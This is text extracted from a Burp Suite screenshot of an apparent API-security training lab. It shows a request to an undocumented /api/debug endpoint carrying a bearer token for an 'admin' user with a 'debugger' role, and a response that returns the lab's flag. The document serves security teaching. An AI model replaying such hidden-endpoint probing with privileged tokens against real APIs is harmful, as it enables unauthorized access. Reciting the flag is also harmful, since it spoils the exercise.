 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1.2 - Temporary Project - licensed to RAHI
Dashboard Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Target Settings
1 × +
Send Cancel < > Target: https://undocumented.ac25.apisecuniversity.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /api/debug HTTP/2
2 Host: undocumented.ac25.apisecuniversity.com
3 Cookie: signals-sdk-user-id=
1355db5c-d4db-4d9f-9d8a-97bb9e7442c3;
twk_uuid_67eb099ef8deed19122e2c82=
%7B%22uuid%22%3A%221.AGImXJs8yR5pFt9GbJrKhey5hpa4JDnMYV
i31oNa9lGwDEwSK8jjglp2mXlrSfWzIsiWSeBLRRTmjhcIM85QURCpN
BraE2R56KUF2gfuTAKnhPwn3gClkrU4cOYmH5pp%22%2C%22version
%22%3A3%2C%22domain%22%3A%22apisecuniversity.com%22%2C%
22ts%22%3A1746654580531%7D
4 Sec-Ch-Ua-Platform: "Windows"
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im
FkbWluIiwicm9sZSI6ImRlYnVnZ2VyIiwiaWF0IjoxNzQ2NDY0Njg3f
Q.rihUTLh1mwTDE2MCsSd3dt6rK1WkIQqcEpY60JHTGI4
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
8 Dnt: 1
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 25 May 2025 21:24:48 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 48
5 X-Powered-By: Express
6 Etag: W/"30-dna92kFrexz7ZDp4zQgjQxxlMm4"
7 Strict-Transport-Security: max-age=31536000;
includeSubDomains
8
9 {
"flag":"flag{h1dd3n_3ndp01nt5_4r3_n0t_s3cur3}"
}
? Search 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 22
Response headers 6
Done 298 bytes | 282 millis